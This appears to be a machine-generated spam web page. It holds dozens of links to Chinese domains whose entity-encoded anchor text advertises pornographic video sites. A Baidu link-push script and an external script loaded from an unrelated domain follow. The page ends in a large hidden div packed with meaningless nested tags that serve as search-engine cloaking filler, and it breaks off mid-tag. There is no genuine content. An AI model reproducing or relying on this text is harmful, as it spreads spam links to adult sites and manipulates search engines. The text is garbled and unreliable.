<a href="http://mceie.cn" target="_blank">&#x8272;&#x8001;&#x5927;&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgwusy.com.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiajiau.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://tzbdkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bylwfw.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://nnczf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;3d&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmtoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;2</a>|
<a href="http://zg1158.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xwsldwq.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://baibuzou.com.cn" target="_blank">100&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://syhp9.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://haozip.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://773v.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;aaa&#x5927;&#x7247;&#x5927;&#x5168;</a>|
<a href="http://shidikexue.cn" target="_blank">&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://haozip.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://i9tao8.cn" target="_blank">&#x6700;&#x65B0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://silvershark.cn" target="_blank">&#x4F0A;&#x4EBA;&#x60C5;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://happyline.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bbctp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://huiyousoft.com.cn" target="_blank">&#x6210;&#x719F;&#x4EBA;&#x59BB;&#x6362;&#x2573;&#x2573;&#x2573;&#x2573;&#x2169;</a>|
<a href="http://xiaoneshou.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://dgbzym.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://chengac.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://btps.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5439;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://howardjohnsonningbo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://egrjhe.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lkjialong.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x89C2;&#x770B;</a>|
<a href="http://unioninvest.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://kagean.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chenliqing88.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://showhy.cn" target="_blank">&#x6DA9;&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x7B2C;&#x56DB;&#x56DB;&#x623F;&#x793E;&#x533A;&#x5947;&#x7C73;</a>|
<a href="http://miaoshao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://i2598.cn" target="_blank">&#x7F8E;&#x5973;&#x815A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianww.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlii.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://txywj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://npxz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://whchengao.com.cn" target="_blank">&#x97E9;&#x56FD;&#x5973;&#x4E3B;&#x64AD;vip&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dghf201.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://suhbb.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;</a>|
<a href="http://verytop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://xs518.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x9AD8;&#x6E05; &#x4E2D;&#x6587;</a>|
<a href="http://chengmiao.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x5929;&#x5802;&#x7684;</a>|
<a href="http://hbrenhao.cn" target="_blank">&#x514D;&#x8D39;&#x840C;&#x767D;&#x9171;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnqol.cn" target="_blank">&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://simplechain.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdhntx18.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;</a>|
<a href="http://yzghhb.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuzuba.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://oldfarmhouse.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E94;&#x5341;&#x4E2D;&#x51FA;</a>|
<a href="http://ivgn.cn" target="_blank">&#x7537;&#x4EBA;&#x548C;&#x5973;&#x4EBA;&#x505A;a&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yiyioo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zgsfp.cn" target="_blank">&#x65E5;&#x672C;&#x6700;&#x65B0;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0316rcw.cn" target="_blank">&#x97E9;&#x56FD;&#x514D;&#x8D39;a&#x7EA7;&#x4F5C;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhhtxsxw.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://csjinhe.cn" target="_blank">www&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x719F;&#x5973;</a>|
<a href="http://dangong02.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x767D;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x64AD;&#x653E;</a>|
<a href="http://aoladi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laoduo.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhonglianhua.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chemcustom.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ipet.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x9AD8;H
&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyhtdy.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxxdsy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x6210;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://lierfilter.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://130yx.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://zpmaomao.cn" target="_blank">&#x65E5;&#x4EA7;&#x514D;&#x8D39;&#x81EA;&#x7EBF;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://51vl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://iso-smk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://danguanainet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kqrsq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://2a8wx8h.cn" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x89C6;&#x9891;&#x8DF3;&#x4E00;&#x8DF3;</a>|
<a href="http://rfbtw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xxsfwg.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;</a>|
<a href="http://cpke.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://outol.com.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4E71;&#x4E00;&#x4F26;&#x9EBB;&#x8C46;</a>|
<a href="http://jobsco.com.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://alltt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="ftnln" class="pl_css_ganrao" style="display: none;"><dfn id="ftnln"><big id="ftnln"><optgroup id="ftnln"><tt id="ftnln"></tt></optgroup></big></dfn><nobr id="ftnln"><dfn id="ftnln"><span id="ftnln"><nobr id="ftnln"></nobr></span></dfn></nobr><strike id="ftnln"><big id="ftnln"><video id="ftnln"><strike id="ftnln"></strike></video></big></strike><menuitem id="ftnln"><nobr id="ftnln"><acronym id="ftnln"><form id="ftnln"></form></acronym></nobr></menuitem><ins id="ftnln"><legend id="ftnln"><tt id="ftnln"><thead id="ftnln"></thead></tt></legend></ins><pre id="ftnln"><sub id="ftnln"><i id="ftnln"><thead id="ftnln"></thead></i></sub></pre><em id="ftnln"><label id="ftnln"><big id="ftnln"><video id="ftnln"></video></big></label></em><dl id="ftnln"><em id="ftnln"><label id="ftnln"><big id="ftnln"></big></label></em></dl><span id="ftnln"><small id="ftnln"><acronym id="ftnln"><rp id="ftnln"></rp></acronym></small></span><dfn id="ftnln"><big id="ftnln"><legend id="ftnln"><menuitem id="ftnln"></menuitem></legend></big></dfn><menuitem id="ftnln"><pre id="ftnln"><div id="ftnln"><rp id="ftnln"></rp></div></pre></menuitem><rp id="ftnln"><label id="ftnln"><dfn id="ftnln"><thead id="ftnln"></thead></dfn></label></rp><pre id="ftnln"><acronym id="ftnln"><i id="ftnln"><form id="ftnln"></form></i></acronym></pre><div id="ftnln"><var id="ftnln"><thead id="ftnln"><output id="ftnln"></output></thead></var></div><pre id="ftnln"><sub id="ftnln"><form id="ftnln"><form id="ftnln"></form></form></sub></pre><th id="ftnln"><thead id="ftnln"><dfn id="ftnln"><menuitem id="ftnln"></menuitem></dfn></thead></th><th id="ftnln"><i id="ftnln"><optgroup id="ftnln"><strike id="ftnln"></strike></optgroup></i></th><pre id="ftnln"><acronym id="ftnln"><tt id="ftnln"><label id="ftnln"></label></tt></acronym></pre><dfn id="ftnln"><big id="ftnln"><video id="ftnln"><sup id="ftnln"></sup></video></big></dfn><meter id="ftnln"><th id="ftnln"><dl id="ftnln"><video id="ftnln"></video></dl></th></meter><var id="ftnln"><label id="ftnln"><th id="ftnln"><big id="ftnln"></big></th></label></var><pre id="ftnln"><output id="ftnln"><big id="ftnln"><video id="ftnln"></video></big></output></pre><em id="ftnln"><label id="ftnln"><thead id="ftnln"><legend id="ftnln"></legend></thead></label></em><big id="ftnln"><optgroup id="ftnln"><rp id="ftnln"><thead id="ftnln"></thead></rp></optgroup></big><video id="ftnln"><sup id="ftnln"><ins id="ftnln"><dfn id="ftnln"></dfn></ins></sup></video><small id="ftnln"><div id="ftnln"><rp id="ftnln"><em id="ftnln"></em></rp></div></small><label id="ftnln"><big id="ftnln"><legend id="ftnln"><rp id="ftnln"></rp></legend></big></label><meter id="ftnln"><th id="ftnln"><ins id="ftnln"><acronym id="ftnln"></acronym></ins></th></meter><dfn id="ftnln"><small id="ftnln"><sup id="ftnln"><label id="ftnln"></label></sup></small></dfn><var id="ftnln"><acronym id="ftnln"><i id="ftnln"><div id="ftnln"></div></i></acronym></var><nobr id="ftnln"><dfn id="ftnln"><form id="ftnln"><meter id="ftnln"></meter></form></dfn></nobr><sup id="ftnln"><label id="ftnln"><sup id="ftnln"><nobr id="ftnln"></nobr></sup></label></sup><tt id="ftnln"><em id="ftnln"><rp id="ftnln"><optgroup id="ftnln"></optgroup></rp></em></tt><var id="ftnln"><form id="ftnln"><th id="ftnln"><thead id="ftnln"></thead></th></form></var><i id="ftnln"><meter id="ftnln"><sup id="ftnln"><nobr id="ftnln"></nobr></sup></meter></i><label id="ftnln"><div id="ftnln"><form id="ftnln"><em id="ftnln"></em></form></div></label><video id="ftnln"><menuitem id="ftnln"><nobr id="ftnln"><div id="ftnln"></div></nobr></menuitem></video><thead id="ftnln"><legend id="ftnln"><tt id="ftnln"><label id="ftnln"></label></tt></legend></thead><span id="ftnln"><nobr id="ftnln"><div id="ftnln"><form id="ftnln"></form></div></nobr></span><dfn id="ftnln"><var id="ftnln"><meter id="ftnln"><sup id="ftnln"></sup></meter></var></dfn><thead id="ftnln"><optgroup id="ftnln"><span id="ftnln"><nobr id="ftnln"></nobr></span></optgroup></thead><i id="ftnln"><optgroup id="ftnln"><span id="ftnln"><pre id="ftnln"></pre></span></optgroup></i><dfn id="ftnln"><tt id="ftnln"><thead id="ftnln"><output id="ftnln"></output></thead></tt></dfn><th id="ftnln"><dl id="ftnln"><optgroup id="ftnln"><strike id="ftnln"></strike></optgroup></dl></th><pre id="ftnln"><sub id="ftnln"><var id="ftnln"><thead id="ftnln"></thead></var></sub></pre><strike id="ftnln"><small id="ftnln"><legend id="ftnln"><tt id="ftnln"></tt></legend></small></strike><thead id="ftnln"><video id="ftnln"><label id="ftnln"><big id="ftnln"></big></label></video></thead><label id="ftnln"><dl id="ftnln"><video id="ftnln"><span id="ftnln"></span></video></dl></label><optgroup id="ftnln"><sup id="ftnln"><ins id="ftnln"><legend id="ftnln"></legend></ins></sup></optgroup><tt id="ftnln"><label id="ftnln"><dfn id="ftnln"><big id="ftnln"></big></dfn></label></tt><form id="ftnln"><menuitem id="ftnln"><form id="ftnln"><span id="ftnln"></span></form></menuitem></form><div id="ftnln"><i id="ftnln"><video id="ftnln"><menuitem id="ftnln"></menuitem></video></i></div><menuitem id="ftnln"><form id="ftnln"><strike id="ftnln"><nobr id="ftnln"></nobr></strike></form></menuitem><dl id="ftnln"><dfn id="ftnln"><span id="ftnln"><nobr id="ftnln"></nobr></span></dfn></dl><optgroup id="ftnln"><span id="ftnln"><small id="ftnln"><acronym id="ftnln"></acronym></small></span></optgroup><pre id="ftnln"><sub id="ftnln"><i id="ftnln"><em id="ftnln"></em></i></sub></pre><dfn id="ftnln"><tt id="ftnln"><thead id="ftnln"><output id="ftnln"></output></thead></tt></dfn><em id="ftnln"><label id="ftnln"><big id="ftnln"><optgroup id="ftnln"></optgroup></big></label></em><ins id="ftnln"><legend id="ftnln"><var id="ftnln"><em id="ftnln"></em></var></legend></ins><small id="ftnln"><acronym id="ftnln"><rp id="ftnln"><form id="ftnln"></form></rp></acronym></small><rp id="ftnln"><form id="ftnln"><sup id="ftnln"><thead id="ftnln"></thead></sup></form></rp><dl id="ftnln"><form id="ftnln"><th id="ftnln"><i id="ftnln"></i></th></form></dl><rp id="ftnln"><thead id="ftnln"><th id="ftnln"><dl id="ftnln"></dl></th></thead></rp><label id="ftnln"><output id="ftnln"><thead id="ftnln"><dfn id="ftnln"></dfn></thead></output></label><big id="ftnln"><video id="ftnln"><tt id="ftnln"><thead id="ftnln"></thead></tt></video></big><dfn id="ftnln"><thead id="ftnln"><dfn id="ftnln"><menuitem id="ftnln"></menuitem></dfn></thead></dfn><em id="ftnln"><sup id="ftnln"><nobr id="ftnln"><sub id="ftnln"></sub></nobr></sup></em><sup id="ftnln"><ins id="ftnln"><div id="ftnln"><var id="ftnln"></var></div></ins></sup><menuitem id="ftnln"><nobr id="ftnln"><sub id="ftnln"><i id="ftnln"></i></sub></nobr></menuitem><form id="ftnln"><label id="ftnln"><small id="ftnln"><output id="ftnln"></output></small></label></form><small id="ftnln"><acronym id="ftnln"><var id="ftnln"><form id="ftnln"></form></var></acronym></small><dfn id="ftnln"><var id="ftnln"><meter id="ftnln"><label id="ftnln"></label></meter></var></dfn><acronym id="ftnln"><form id="ftnln"><meter id="ftnln"><sup id="ftnln"></sup></meter></form></acronym><small id="ftnln"><legend id="ftnln"><tt id="ftnln"><meter id="ftnln"></meter></tt></legend></small><label id="ftnln"><thead id="ftnln"><legend id="ftnln"><tt id="ftnln"></tt></legend></thead></label><menuitem id="ftnln"><nobr id="ftnln"><output id="ftnln"><thead id="ftnln"></thead></output></nobr></menuitem><legend id="ftnln"><i id="ftnln"><legend id="ftnln"><var id="ftnln"></var></legend></i></legend><acronym id="ftnln"><i id="ftnln"><optgroup id="ftnln"><form id="ftnln"></form></optgroup></i></acronym><label id="ftnln"><output id="ftnln"><thead id="ftnln"><dfn id="ftnln"></dfn></thead></output></label><tt id="ftnln"><nobr id="ftnln"><acronym id="ftnln"><form id="ftnln"></form></acronym></nobr></tt><dl id="ftnln"><dfn id="ftnln"><menuitem id="ftnln"><pre id="ftnln"></pre></menuitem></dfn></dl><thead id="ftnln"><strike id="ftnln"><form id="ftnln"><span id="ftnln"></span></form></strike></thead><nobr id="ftnln"><th id="ftnln"><thead id="ftnln"><optgroup id="ftnln"></optgroup></thead></th></nobr><rp id="ftnln"><form id="ftnln"><dfn id="ftnln"><var id="ftnln"></var></dfn></form></rp><dfn id="ftnln"><strike id="ftnln"><nobr id="ftnln"><acronym id="ftnln"></acronym></nobr></strike></dfn><strike id="ftnln"><ins id="ftnln"><dfn id="ftnln"><menuitem id="ftnln"></menuitem></dfn></ins></strike><video id="ftnln"><label id="ftnln"><thead id="ftnln"><dfn id="ftnln"></dfn></thead></label></video><small id="ftnln"><legend id="ftnln"><span id="ftnln"><ins id="ftnln"></ins></span></legend></small><meter id="ftnln"><strike id="ftnln"><small id="ftnln"><acronym id="ftnln"></acronym></small></strike></meter><menuitem id="ftnln"><nobr id="ftnln"><div id="ftnln"><tt id="ftnln"></tt></div></nobr></menuitem><label id="ftnln"><big id="ftnln"><dfn id="ftnln"><strike id="ftnln"></strike></dfn></big></label><dl id="ftnln"><optgroup id="ftnln"><tt id="ftnln"><thead id="ftnln"></thead></tt></optgroup></dl><th id="ftnln"><thead id="ftnln"><acronym id="ftnln"><form id="ftnln"></form></acronym></thead></th><form id="ftnln"><form id="ftnln"><output id="ftnln"><var id="ftnln"></var></output></form></form><label id="ftnln"><thead id="ftnln"><dfn id="ftnln"><menuitem id="ftnln"></menuitem></dfn></thead></label><menuitem id="ftnln"><nobr id="ftnln"><acronym id="ftnln"><rp id="ftnln"></rp></acronym></nobr></menuitem><nobr id="ftnln"><acronym id="ftnln"><dl id="ftnln"><em id="ftnln"></em></dl></acronym></nobr><label id="ftnln"><big id="ftnln"><big id="ftnln"><video id="ftnln"></video></big></big></label><label id="ftnln"><ins id="ftnln"><sub id="ftnln"><i id="ftnln"></i></sub></ins></label><label id="ftnln"><big id="ftnln"><dfn id="ftnln"><menuitem id="ftnln"></menuitem></dfn></big></label><th id="ftnln"><dl id="ftnln"><video id="ftnln"><sup id="ftnln"></sup></video></dl></th><form id="ftnln"><output id="ftnln"><var id="ftnln"><form id="ftnln"></form></var></output></form><label id="ftnln"><sub id="ftnln"><var id="ftnln"><form id="ftnln"></form></var></sub></label><dfn id="ftnln"><big id="ftnln"><optgroup id="ftnln"><menuitem id="ftnln"></menuitem></optgroup></big></dfn><ins id="ftnln"><legend id="ftnln"><tt id="ftnln"><pre id="ftnln"></pre></tt></legend></ins><dfn id="ftnln"><dl id="ftnln"><em id="ftnln"><label id="ftnln"></label></em></dl></dfn><th id="ftnln"><thead id="ftnln"><video id="ftnln"><menuitem id="ftnln"></menuitem></video></thead></th><video id="ftnln"><label id="ftnln"><thead id="ftnln"><legend id="ftnln"></legend></thead></label></video><sub id="ftnln"><thead id="ftnln"><sub id="ftnln"><ins id="ftnln"></ins></sub></thead></sub><video id="ftnln"><tt id="ftnln"><meter id="ftnln"><menuitem id="ftnln"></menuitem></meter></tt></video><form id="ftnln"><th id="ftnln"><dl id="ftnln"><dfn id="ftnln"></dfn></dl></th></form><label id="ftnln"><big id="ftnln"><video id="ftnln"><span id="ftnln"></span></video></big></label><optgroup id="ftnln"><menuitem id="ftnln"><nobr id="ftnln"><div id="ftnln"></div></nobr></menuitem></optgroup><rp id="ftnln"><thead id="ftnln"><dfn id="ftnln"><i id="ftnln"></i></dfn></thead></rp><menuitem id="ftnln"><nobr id="ftnln"><sub id="ftnln"><form id="ftnln"></form></sub></nobr></menuitem><ins id="ftnln"><legend id="ftnln"><menuitem id="ftnln"><label id="ftnln"></label></menuitem></legend></ins><legend id="ftnln"><menuitem id="ftnln"><nobr id="ftnln"><div id="ftnln"></div></nobr></menuitem></legend><dfn id="ftnln"><tt id="ftnln"><pre id="ftnln"><sub id="ftnln"></sub></pre></tt></dfn><menuitem id="ftnln"><nobr id="ftnln"><acronym id="ftnln"><form id="ftnln"></form></acronym></nobr></menuitem><dfn id="ftnln"><span id="ftnln"><pre id="ftnln"><sub id="ftnln"></sub></pre></span></dfn><dfn id="ftnln"><tt id="ftnln"><thead id="ftnln"><dfn id="ftnln"></dfn></thead></tt></dfn><div id="ftnln"><var id="ftnln"><meter id="ftnln"><strike id="ftnln"></strike></meter></var></div><tt id="ftnln"><form id="ftnln"><dfn id="ftnln"><thead id="ftnln"></thead></dfn></form></tt><dl id="ftnln"><dfn id="ftnln"><span id="ftnln"><small id="ftnln"></small></span></dfn></dl><small id="ftnln"><optgroup id="ftnln"><strike id="ftnln"><nobr id="ftnln"></nobr></strike></optgroup></small><label id="ftnln"><big id="ftnln"><dfn id="ftnln"><span id="ftnln"></span></dfn></big></label><output id="ftnln"><var id="ftnln"><form id="ftnln"><th id="ftnln"></th></form></var></output><th id="ftnln"><dl id="ftnln"><video id="ftnln"><strike id="ftnln"></strike></video></dl></th><div id="ftnln"><form id="ftnln"><em id="ftnln"><strike id="ftnln"></strike></em></form></div><th id="ftnln"><ins id="ftnln"><sub id="ftnln"><form id="ftnln"></form></sub></ins></th><rp id="ftnln"><pre id="ftnln"><dfn id="ftnln"><var id="ftnln"></var></dfn></pre></rp><span id="ftnln"><pre id="ftnln"><output id="ftnln"><thead id="ftnln"></thead></output></pre></span><dfn id="ftnln"><span id="ftnln"><pre id="ftnln"><sub id="ftnln"></sub></pre></span></dfn><thead id="ftnln"><acronym id="ftnln"><rp id="ftnln"><label id="ftnln"></label></rp></acronym></thead><var id="ftnln"><form id="ftnln"><sup id="ftnln"><small id="ftnln"></small></sup></form></var><form 